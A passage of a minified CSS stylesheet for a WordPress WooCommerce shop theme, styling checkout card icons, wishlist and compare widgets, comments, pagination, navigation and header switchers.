.wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro{background-image:url(../img/woo/icons/credit-cards/maestro.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb{background-image:url(../img/woo/icons/credit-cards/jcb.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex{background-image:url(../img/woo/icons/credit-cards/amex.png);}.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover{background-image:url(../img/woo/icons/credit-cards/discover.png);}.woocommerce-checkout #payment div.payment_box span.help{font-size:0.857em;color:#777;font-weight:normal;}.woocommerce-checkout #payment div.payment_box .form-row{margin:0 0 1em;}.woocommerce-checkout #payment div.payment_box p:last-child{margin-bottom:0;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcde;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}.woocommerce-checkout #payment .payment_method_paypal > input{margin-top:27px !important;float:left;}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{float:right;line-height:70px;font-size:0.83em;}.woocommerce-checkout #payment .payment_method_paypal img{max-height:70px;vertical-align:middle;}.woocommerce-checkout #payment #place_order{color:#333;font-weight:bold;}.woocommerce-checkout #payment #place_order:hover{color:#fff;}#yith-wcwl-popup-message{line-height:normal;border-color:#999;color:#999;left:auto;right:10px;top:10px;border-radius:4px;background:#fff;}#yith-wcwl-popup-message:before{position:absolute;content:"";border-top:8px solid #999;border-left:8px solid rgba(0, 0, 0, 0);border-right:0px solid rgba(0, 0, 0, 0);right:8px;bottom:-8px;}#yith-wcwl-popup-message:after{position:absolute;content:"";border-top:5px solid #fff;border-left:5px solid rgba(0, 0, 0, 0);border-right:0px solid rgba(0, 0, 0, 0);right:9px;bottom:-5px;}.widget_price_filter .widget-content{padding-top:7px;}.yith-woocompare-widget ul.products-list{padding:0 0 15px;*zoom:1;}.yith-woocompare-widget ul.products-list:before,.yith-woocompare-widget ul.products-list:after{content:" ";display:table;}.yith-woocompare-widget ul.products-list:after{clear:both;}.yith-woocompare-widget ul.products-list li{padding:2px 0;float:left;width:100%;}.yith-woocompare-widget ul.products-list li .title{float:left;font-size:108.3%;max-width:90%;}.yith-woocompare-widget ul.products-list li .remove{background:none;font-size:0px;width:20px;height:20px;border-radius:0;display:inline-block;line-height:normal;float:right;}.yith-woocompare-widget ul.products-list li .remove:hover{background:none;}.yith-woocompare-widget .compare.button{margin:0 0 0 8px;}.widget_product_search label{display:block;font-weight:bold;}.widget_product_search input[type="search"]{float:left;margin:0 5px 0 0;}.widget_product_tag_cloud .tagcloud a{background:#fff;border:1px solid #eaeaea;padding:3px 10px;display:inline-block;font-size:100% !important;color:inherit;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;margin:0 5px 5px 0;float:left;}.widget_product_tag_cloud .tagcloud a:hover{color:#fff;border-color:#be132b;background-color:#be132b;}.widget_product_categories .product-categories li{padding:0 0;}.widget_product_categories .product-categories li .accr_header{position:relative;margin-top:8px;padding-top:8px;border-top:1px solid #eaeaea;}.widget_product_categories .product-categories li .accr_header .btn_accor{position:absolute;top:0px;right:0px;cursor:pointer;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle{display:inline-block;width:20px;height:20px;border-radius:100%;text-align:center;border:1px solid #dedede;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;font-size:0px;position:relative;margin-top:8px;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle:before{content:'';position:absolute;width:10px;height:1px;background:#dedede;top:50%;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:4px;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle:hover{border-color:#be132b;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle:hover:before,.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle:hover:after{background:#be132b;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle.open:after{content:'';position:absolute;width:10px;height:1px;background:#dedede;top:50%;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;left:4px;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle.open:hover:before,.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle.open:hover:after{background:#be132b;}.widget_product_categories .product-categories li .accr_header .btn_accor .ac-tongle.close{opacity:1;}.widget_product_categories .product-categories li .accr_header a{padding:0 0 0 20px;position:relative;color:inherit;}.widget_product_categories .product-categories li .accr_header a:hover{color:#be132b;}.widget_product_categories .product-categories li .accr_header a:before{position:absolute;content:"\f114";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:12px;height:12px;text-align:center;line-height:12px;left:0px;top:2px;}.widget_product_categories .product-categories li .accr_header.open > a{color:#be132b;}.widget_product_categories .product-categories li.current-cat-parent > div > a,.widget_product_categories .product-categories li.current-cat > div > a{color:#be132b;}.widget_product_categories .product-categories li:first-child > .accr_header{margin-top:0px;padding-top:0px;border-top:none;}.widget_product_categories .product-categories li:first-child > .accr_header .btn_accor .ac-tongle{margin-top:0px;}.widget_product_categories .product-categories li ul{border-top:1px solid #e9e9e9;margin-top:8px;padding:8px 0 0 15px;}.widget_products ins{margin:0 0 0 5px;}.products-list a.title{font-size:108.3%;}.woocommerce table.wishlist_table{font-size:100%;opacity:1 !important;margin-bottom:0px;}.woocommerce .wishlist-title h2{padding:0;}.woocommerce table.wishlist_table a.remove{margin-left:auto;margin-right:auto;}.woocommerce table.wishlist_table .add_to_cart.button{font-weight:bold;}body .select2-drop-active{border-color:#e9e9e9;}*::-moz-placeholder{color:#d8d8d8 !important;opacity:1;}*:-ms-input-placeholder{color:#d8d8d8 !important;}*::-webkit-input-placeholder{color:#d8d8d8 !important;}body{overflow-x:hidden;position:relative;color:#666;line-height:1.6;}body.boxed-layout #sns_wrapper{max-width:1230px;margin:0 auto;background:#fff;box-shadow:0 0 3px rgba(0, 0, 0, 0.2);}@media (max-width:1199px){body.boxed-layout #sns_wrapper{max-width:1000px;}}@media (max-width:991px){body.boxed-layout #sns_wrapper{max-width:770px;}}body.boxed-layout #sns_menu{max-width:1200px;margin-left:auto;margin-right:auto;}@media (max-width:1199px){body.boxed-layout #sns_menu{max-width:1000px;}}@media (max-width:991px){body.boxed-layout #sns_menu{max-width:770px;}}@media (max-width:767px){body.boxed-layout{padding:0;}}body #sns_wrapper > .wrap{width:100%;}body .form-control:focus{box-shadow:unset;border-color:#be132b;}.container .container{width:100%;}.btn:focus:hover,.btn.focus:hover,.btn:active:focus:hover,.btn.focus:active:hover,.btn.active:focus:hover,.btn.active.focus:hover,*:hover,a:hover,.btn:focus:focus,.btn.focus:focus,.btn:active:focus:focus,.btn.focus:active:focus,.btn.active:focus:focus,.btn.active.focus:focus,*:focus,a:focus,.btn:focus:active,.btn.focus:active,.btn:active:focus:active,.btn.focus:active:active,.btn.active:focus:active,.btn.active.focus:active,*:active,a:active{outline:none;}.label,label{font-size:100%;font-weight:normal;}a{color:#555;}a:hover,a:focus{text-decoration:none;color:#be132b;}a,span,i{-webkit-transition:all 0.25s ease 0s;-o-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s;}ul,ol{margin-bottom:9px;margin-top:0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0;color:#333;font-weight:300;}h1{font-size:230.76923%;}h2{font-size:200%;}h3{font-size:138.46154%;}h4{font-size:123.07692%;}h5{font-size:100%;}h6{font-size:84.61538%;}textarea{resize:none;}label{font-weight:normal;cursor:pointer;margin:0 5px 0 0;}label.required:before{content:"*";color:red;font-size:14px;position:relative;line-height:12px;}abbr[title],abbr[data-original-title]{border-bottom:none;}.wpb_text_column img.alignleft{margin:5px 15px 5px 0;}legend{font-weight:normal;margin:15px 0 15px;padding:0 0 5px;color:#333;font-size:130%;}blockquote{font-size:1em;margin:0 0 26px;}#wp-calendar,table{background:white;border-color:#eaeaea;border-width:1px;border-style:solid;width:100%;margin-bottom:20px;margin-bottom:30px;}#wp-calendar caption,table caption{padding:0 0 5px;}#wp-calendar td.label,table td.label{display:table-cell;}#wp-calendar td.label label,table td.label label{margin:0 0;}#wp-calendar > thead > tr > th,table > thead > tr > th{background:#f5f5f5;border-color:#eaeaea;border-width:1px 1px 0 0;border-style:solid;color:#666;vertical-align:middle;}#wp-calendar td,table td{border-color:#eaeaea;border-width:1px 1px 0 0;border-style:solid;}#wp-calendar td a.color-myaccount,table td a.color-myaccount{text-decoration:underline;}#wp-calendar td a.color-myaccount:hover,table td a.color-myaccount:hover{text-decoration:none;}#wp-calendar td#today,table td#today{color:#be132b;}#wp-calendar td#today a,table td#today a{color:#be132b;}#wp-calendar{margin-bottom:0px;}#wp-calendar tbody td a{display:inline-block;padding:0;background:transparent;cursor:pointer;white-space:normal;font-size:100%;border:none;border-radius:100%;-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;vertical-align:top;font-weight:bold;}#wp-calendar tbody td a:focus,#wp-calendar tbody td a:hover{color:#be132b;background:#fff;}#wp-calendar tfoot #prev,#wp-calendar tfoot #next{text-align:center;}#wp-calendar tfoot #prev a,#wp-calendar tfoot #next a,#wp-calendar tfoot #prev a:focus,#wp-calendar tfoot #next a:focus{font-size:100%;background:none;border-color:#eaeaea;color:inherit;padding:3px 15px;box-shadow:none 3px 3px 3px #888;}select{height:30px;line-height:30px;margin:0;padding:4px;border:1px solid #eaeaea;cursor:pointer;border-radius:0px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}select:focus{border-color:#cdcdcd;box-shadow:none 3px 3px 3px #888;}button,input,select,textarea{max-width:100%;}#searchform input#s,input[type="password"],input[type="email"],input[type="search"],input[type="text"],input.input-text{border-radius:0px;padding:6px 10px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#c8c8c8;border:1px solid #eaeaea;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;}#searchform input#s:hover,input[type="password"]:hover,input[type="email"]:hover,input[type="search"]:hover,input[type="text"]:hover,input.input-text:hover,#searchform input#s:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="text"]:focus,input.input-text:focus{border-color:#cdcdcd;color:inherit;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;}textarea{border-radius:0px;box-shadow:none 3px 3px 3px #888;padding:6px 10px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#c8c8c8;border:1px solid #eaeaea;}textarea:focus{border-color:#cdcdcd;box-shadow:none 3px 3px 3px #888;color:#686868;}.btn,.comment-respond #submit,#searchform #searchsubmit,input[type="submit"],input[type="button"],.button,button{display:inline-block;padding:6px 15px;border:1px solid #eaeaea;color:#333;text-transform:uppercase;background:transparent;cursor:pointer;white-space:normal;font-size:1em;-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;}.btn:hover,.comment-respond #submit:hover,#searchform #searchsubmit:hover,input[type="submit"]:hover,input[type="button"]:hover,.button:hover,button:hover{background-color:#be132b;color:#fff;border-color:#be132b;}a:focus,input:focus,button:focus,select:focus,a:visited,input:visited,button:visited,select:visited{outline:none !important;}#sns-totop{display:block;border-radius:100%;border:1px solid #eaeaea;width:60px;bottom:10px;right:10px;height:60px;text-decoration:none;overflow:hidden;z-index:40;position:fixed;display:block;text-align:center;-webkit-transition:all 0.2s ease-out 0s;-o-transition:all 0.2s ease-out 0s;transition:all 0.2s ease-out 0s;background:#fff;}#sns-totop.hidden-top{bottom:-100px;}#sns-totop:hover{background-color:#be132b;border-color:#be132b;}#sns-totop:hover i{color:#fff;}#sns-totop i{font-size:30px;color:#e5e5e5;position:relative;top:13px;}.btn-facebook:hover,.btn-twitter:hover,.btn-google-plus:hover,.btn-pinterest:hover{border-color:white;}.btn-facebook i{color:#435f9f;}.btn-facebook:hover{color:white;background-color:#435f9f;}.btn-facebook:hover i{color:white;}.btn-twitter i{color:#00aaf0;}.btn-twitter:hover{color:white;background-color:#00aaf0;}.btn-twitter:hover i{color:white;}.btn-google-plus i{color:#e04b34;}.btn-google-plus:hover{color:white;background-color:#e04b34;}.btn-google-plus:hover i{color:white;}.btn-pinterest i{color:#ce1f21;}.btn-pinterest:hover{color:white;background-color:#ce1f21;}.btn-pinterest:hover i{color:white;}.icon-chevron-right,.icon-th-large,.icon-th-list,.icon-home,.icon-remove{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-remove:before{content:"\f00d";}.icon-home:before{content:"\f015";}.icon-th-large:before{content:"\f009";}.icon-th-list:before{content:"\f00b";}.icon-chevron-right:before{content:"\f054";}.tooltip.in{z-index:9999;}.tooltip-inner{background-color:#be132b;border-radius:4px;}.tooltip.top .tooltip-arrow{border-top-color:#be132b;}.tooltip.top-left .tooltip-arrow{border-top-color:#be132b;}.tooltip.top-right .tooltip-arrow{border-top-color:#be132b;}.tooltip.right .tooltip-arrow{border-right-color:#be132b;}.tooltip.left .tooltip-arrow{border-left-color:#be132b;}.tooltip.bottom .tooltip-arrow{border-bottom-color:#be132b;}.tooltip.bottom-left .tooltip-arrow{border-bottom-color:#be132b;}.tooltip.bottom-right .tooltip-arrow{border-bottom-color:#be132b;}@media (max-width:479px){.col-phone-1, .col-phone-2, .col-phone-3, .col-phone-4, .col-phone-5, .col-phone-6, .col-phone-7, .col-phone-8, .col-phone-9, .col-phone-10, .col-phone-11, .col-phone-12{float:left;}.col-phone-1{width:8.33333%;}.col-phone-2{width:16.66667%;}.col-phone-3{width:25%;}.col-phone-4{width:33.33333%;}.col-phone-5{width:41.66667%;}.col-phone-6{width:50%;}.col-phone-7{width:58.33333%;}.col-phone-8{width:66.66667%;}.col-phone-9{width:75%;}.col-phone-10{width:83.33333%;}.col-phone-11{width:91.66667%;}.col-phone-12{width:100%;}.col-phone-pull-0{right:auto;}.col-phone-pull-1{right:8.33333%;}.col-phone-pull-2{right:16.66667%;}.col-phone-pull-3{right:25%;}.col-phone-pull-4{right:33.33333%;}.col-phone-pull-5{right:41.66667%;}.col-phone-pull-6{right:50%;}.col-phone-pull-7{right:58.33333%;}.col-phone-pull-8{right:66.66667%;}.col-phone-pull-9{right:75%;}.col-phone-pull-10{right:83.33333%;}.col-phone-pull-11{right:91.66667%;}.col-phone-pull-12{right:100%;}.col-phone-push-0{left:auto;}.col-phone-push-1{left:8.33333%;}.col-phone-push-2{left:16.66667%;}.col-phone-push-3{left:25%;}.col-phone-push-4{left:33.33333%;}.col-phone-push-5{left:41.66667%;}.col-phone-push-6{left:50%;}.col-phone-push-7{left:58.33333%;}.col-phone-push-8{left:66.66667%;}.col-phone-push-9{left:75%;}.col-phone-push-10{left:83.33333%;}.col-phone-push-11{left:91.66667%;}.col-phone-push-12{left:100%;}.col-phone-offset-0{margin-left:0%;}.col-phone-offset-1{margin-left:8.33333%;}.col-phone-offset-2{margin-left:16.66667%;}.col-phone-offset-3{margin-left:25%;}.col-phone-offset-4{margin-left:33.33333%;}.col-phone-offset-5{margin-left:41.66667%;}.col-phone-offset-6{margin-left:50%;}.col-phone-offset-7{margin-left:58.33333%;}.col-phone-offset-8{margin-left:66.66667%;}.col-phone-offset-9{margin-left:75%;}.col-phone-offset-10{margin-left:83.33333%;}.col-phone-offset-11{margin-left:91.66667%;}.col-phone-offset-12{margin-left:100%;}}@media (max-width:767px){.quick-view{display:none !important;}}.sticky{background:none;border:1px solid #eaeaea;padding:20px;position:relative;}@media (max-width:991px){.sticky{padding:10px;}}header.archive-header{margin-bottom:30px;border-bottom:1px solid #eaeaea;}.sns-comments{margin-top:30px;}.sns-comments h3{margin:0 0 16px;padding:0;font-weight:bold;}.sns-comments h3 span{position:relative;display:inline-block;}.sns-comments h3.comment-reply-title{margin-bottom:16px;text-transform:uppercase;}.sns-comments h3.title-reply{margin-bottom:16px;text-transform:uppercase;}.sns-comments .commentlist{padding:0;margin:0 0 30px;}.sns-comments .commentlist li{padding-top:30px;border-top:1px solid #eaeaea;}.sns-comments .commentlist li .comment-body{*zoom:1;position:relative;padding:0 0 0 80px;margin:0 0 25px;}.sns-comments .commentlist li .comment-body:before,.sns-comments .commentlist li .comment-body:after{content:" ";display:table;}.sns-comments .commentlist li .comment-body:after{clear:both;}.sns-comments .commentlist li .comment-body img.avatar{position:absolute;left:0px;top:0px;border-radius:100%;}.sns-comments .commentlist li .comment-body .reply{display:inline-block;}.sns-comments .commentlist li .comment-body .reply .comment-edit-link,.sns-comments .commentlist li .comment-body .reply .comment-reply-link{font-weight:normal;padding:5px;color:inherit;font-size:100%;display:inline;vertical-align:middle;border:none;background:transparent;}.sns-comments .commentlist li .comment-body .reply .comment-edit-link:hover,.sns-comments .commentlist li .comment-body .reply .comment-reply-link:hover{color:#be132b;background:transparent;}.sns-comments .commentlist li .comment-body .reply .comment-edit-link .comment-edit-link,.sns-comments .commentlist li .comment-body .reply .comment-reply-link .comment-edit-link{margin-right:5px;}.sns-comments .commentlist li .comment-body h4.comment-user{margin:0 0 2px;text-transform:uppercase;font-size:105%;}.sns-comments .commentlist li .comment-body .comment-meta{color:#ccc;font-size:95%;display:inline-block;}.sns-comments .commentlist li .comment-body p{margin:10px 0;}.sns-comments .commentlist .children{position:relative;margin-left:40px;padding-left:40px;}.sns-comments .commentlist .children:before{position:absolute;display:inline-block;width:20px;border-bottom:1px dashed #d8d8d8;left:0;top:30px;}.sns-comments .navigation{margin-bottom:20px;}.sns-comments .logged-in-as{margin:0 0 8px;}.sns-comments small{font-size:100%;margin-bottom:5px;}.sns-comments #respond{margin-bottom:54px;}.sns-comments .comment-form{padding:30px;border:1px solid #eaeaea;}.sns-comments .comment-form label{color:#686868;font-weight:bold;}.sns-comments .comment-form .form-submit{margin:0;}.sns-comments .comment-form .form-submit input#submit{background:#fff;border:1px solid #eaeaea;border-radius:0;font-weight:normal;padding:8px 20px;color:#333;display:inline;vertical-align:middle;}.sns-comments .comment-form .form-submit input#submit:hover{border-color:#be132b;background:#be132b;color:#fff;}.sns-comments .comment-form input[type="text"],.sns-comments .comment-form textarea{max-width:100%;width:100%;margin-bottom:30px;}.sns-comments .comment-form textarea{margin-bottom:30px;}.sns-comments .comment-form .form-allowed-tags{margin-bottom:20px;}.navigation{margin:0;margin-top:50px;text-align:center;}.navigation h2,.navigation h4{display:none;}.navigation .pagination{margin:0 0;}.navigation .pagination > span.current,.navigation .pagination > a,.navigation > span.current,.navigation > a{display:inline-block;height:35px;line-height:33px;border:2px solid #ddd;margin:0px 5px 5px 5px;width:35px;color:#666;font-weight:bold;vertical-align:top;}.navigation .pagination > span.current:hover,.navigation .pagination > a:hover,.navigation > span.current:hover,.navigation > a:hover{color:#666;border:2px solid #be132b !important;}.navigation .pagination .prev,.navigation .pagination .next,.navigation .next,.navigation .prev{border:2px solid #ddd;padding:0px 10px;width:auto;display:inline-block;height:35px;line-height:33px;}.navigation span.current{border:2px solid #be132b !important;}.navigation-ajax{display:block;text-align:center;margin:0px;}.navigation-ajax #navigation-ajax{position:relative;display:inline-block;border:2px solid #ddd;margin:0px;padding:7px 25px 8px;color:#666;font-weight:bold;overflow:hidden;font-size:1em;line-height:1.8;}.navigation-ajax #navigation-ajax:hover{border:2px solid #be132b !important;}.navigation-ajax #navigation-ajax span{text-transform:uppercase;}.navigation-ajax #navigation-ajax .sns-navloading{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;visibility:hidden;}.navigation-ajax #navigation-ajax .sns-navloading .sns-navloader{border-radius:50%;width:30px;height:30px;font-size:10px;border-top:5px solid rgba(0, 0, 0, .4);border-right:5px solid rgba(0, 0, 0, .4);border-bottom:5px solid rgba(0, 0, 0, .4);border-left:5px solid #be132b;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:snsnavloadding 1s infinite linear;animation:snsnavloadding 1s infinite linear;position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-15px;backface-visibility:hidden;-webkit-backface-visibility:hidden;}.navigation-ajax #navigation-ajax.snsnav-active .sns-navloading{opacity:1;visibility:visible;}.navigation-ajax #navigation-ajax.snsnav-active span{opacity:0;visibility:hidden;}h3.sidebar-shortcodes{font-size:1.667em;margin:0 0 15px;text-transform:uppercase;position:relative;padding:0 0 20px;display:block;font-weight:bold;color:#333;}h3.sidebar-shortcodes span{position:relative;padding:0;display:inline-block;}h3.sidebar-shortcodes:after{content:'';position:absolute;left:0;bottom:0px;background:url("../img/double-dotted.png");width:100%;height:3px;}.navslider{display:none;}.navslider{display:none;}.handle-preload{opacity:0;visibility:hidden;}.bypostauthor{font-size:100%;}body .yithpopup_wrapper{width:800px;min-height:405px;border-radius:0 !important;z-index:9999999 !important;}body .yithpopup_wrapper #yith-popup-border *{font-family:inherit;}body .yithpopup_wrapper #yith-popup-border h2#yith-popup-title{float:left;top:95px;font-size:40px;width:60%;text-align:center;text-transform:uppercase;}body .yithpopup_wrapper #yith-popup-border #yith-popup-left{float:right;width:30%;top:60px;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right{float:left;width:60%;top:100px;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right #yith-popup-message{min-height:100px;text-align:center;color:#333;font-size:1em;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form{position:relative;height:auto;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form .newsletterfields{margin:0;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input{height:35px;line-height:35px;font-family:inherit;font-size:1em;font-weight:normal;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input.email-field{width:100%;padding-right:100px;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input.submit-field{position:absolute;right:0;bottom:0;top:auto;height:35px;line-height:35px;border:1px solid #eaeaea;padding:0;text-align:center;min-width:90px;font-weight:bold;text-transform:uppercase;color:#333;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input.submit-field:hover{color:#fff;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right .yith-popup-newsletter-form input[type="text"]{width:100%;}body .yithpopup_wrapper #yith-popup-border .yith-popup-checkzone label{font-size:1em;color:#636363;font-family:inherit;font-weight:normal;}body .yithpopup_wrapper a.close{position:absolute;background:transparent !important;top:-1px !important;right:-35px !important;height:30px;width:30px;border-radius:0 !important;border:1px solid #fff;text-align:center;font-size:16px;line-height:26px;}body .yithpopup_wrapper a.close:after{content:"\f00d";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:16px;height:16px;text-align:center;line-height:16px;color:#fff;font-weight:normal;}@media (max-width:992px){body .yithpopup_wrapper{width:70% !important;left:50% !important;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}}@media (max-width:768px){body .yithpopup_wrapper{width:80% !important;}body .yithpopup_wrapper #yith-popup-border h2#yith-popup-title{font-size:24px;top:0;float:none;width:100%;}body .yithpopup_wrapper #yith-popup-border #yith-popup-right{float:none;width:90%;top:50px;}body .yithpopup_wrapper #yith-popup-border #yith-popup-left{display:none;}}body .yithpopup_overlay{z-index:999999;}#sns_content .wpb_row{margin-bottom:35px;}#sns_content .wpb_row:last-child{margin-bottom:0;}#sns_content .wpb_column > .wpb_wrapper > *:last-child{margin-bottom:0;}#sns_content .wpb_content_element{margin-bottom:30px;}#sns_content .wpb_content_element:last-child{margin-bottom:0;}@media (min-width:1200px){.container{width:1200px;}#sns_content .wpb_row{margin-bottom:55px;}#sns_content .wpb_row:last-child{margin-bottom:0;}#sns_content .wpb_column > .wpb_wrapper > *:last-child{margin-bottom:0;}#sns_content .wpb_content_element{margin-bottom:30px;}#sns_content .wpb_content_element:last-child{margin-bottom:0;}.vc_container{max-width:1200px !important;}.archive #sns_content{margin-bottom:25px;}}@media (max-width:767px){#sns_content .hide-border-phone,#sns_content .hide-border-phone .vc_column-inner{border:none !important;}}#sticky-navigation-holder{position:fixed;width:100%;top:-50px;z-index:9999;background:#292929;-webkit-transition:all ease-in-out 0.5s;-o-transition:all ease-in-out 0.5s;transition:all ease-in-out 0.5s;opacity:0;}#sticky-navigation-holder.scrolled{opacity:1;top:0;}#sticky-navigation-holder #logo{margin-top:10px;}#sticky-navigation-holder #sns_menu_wrap{margin:0;background:transparent;}#sticky-navigation-holder #sns_menu_wrap #sns_menu{background:transparent;}#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li > a{color:#fff;}#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > ul,#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > div{top:100%;}#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > a:before,#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > a:after{bottom:-3px;}#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li:hover > a,#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li.current-menu-ancestor > a,#sticky-navigation-holder #sns_menu_wrap #sns_menu #sns_mainnav #sns_mainmenu ul#main_navigation > li.current-menu-item > a{color:#be132b;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .block-search a.icon-search .fa{color:#fff;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .block-search .top-search{background:transparent;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .block-search .top-search input[type="text"]{background:#292929;color:#666;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .sns-ajaxcart .mycart.mini-cart .tongle{color:#fff;}#sticky-navigation-holder #sns_menu_wrap #sns_menu .sns-ajaxcart .mycart.mini-cart .tongle .fa{color:#fff;}#sns_topheader{position:relative;background:#191919;color:#888;height:40px;}#sns_topheader a{color:#888;}#sns_topheader:before{position:absolute;content:"";left:0px;bottom:0px;height:1px;width:100%;background:#eaeaea;}#sns_topheader .topheader-left{float:left;}#sns_topheader .topheader-left .sns-switch{float:left;margin:0 0 0;}#sns_topheader .topheader-left .sns-switch .switch-inner{position:relative;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher{float:left;margin:0 0;cursor:pointer;position:relative;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher:hover > ul,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher:hover > ul{visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher:hover > div:after,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher:hover > div:after{opacity:1;visibility:visible;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher img,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher img{margin-right:3px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > div,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > div{position:relative;background-position:right center;background-repeat:no-repeat;display:block;padding:0 15px 0px 0px;line-height:40px;font-size:1em;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > div:before,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > div:before{content:"";position:absolute;right:0;top:50%;border:solid transparent;height:0;width:0;pointer-events:none;border-top-color:#888;border-width:5px;margin-top:-5px;}#sns_topheader .topheader-left .sns-switch .switch-inner .language-switcher > div:after,#sns_topheader .topheader-left .sns-switch .switch-inner .currency-switcher > div:after{opacity:0;visibility:hidden;bottom:0px;left:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(0, 0, 